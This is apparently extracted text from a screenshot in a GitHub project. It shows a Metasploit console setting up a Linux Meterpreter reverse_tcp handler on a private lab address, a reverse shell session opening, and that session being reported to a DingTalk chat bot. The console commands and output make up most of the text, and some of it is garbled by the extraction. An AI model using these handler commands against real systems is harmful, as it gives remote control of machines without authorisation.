 msf_session 机器人
You have a new meterpreter session!
platform : linux
tunnel : 192.168.153.128:11223 ->
192.168.153.128:40740
arch : x86
info : >
GIF
6
NEW
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.153.128
LHOST => 192.168.153.128
msf5 exploit(multi/handler) > set LPORT 11223
LPORT => 11223
msf5 exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.128:11223
msf5 exploit(multi/handler) > [*] Sending stage (980808 bytes) to 192.168.153.128
[*] Meterpreter session 1 opened (192.168.153.128:11223 -> 192.168.153.128:40740) at 202
[*] Session notified to DingTalk.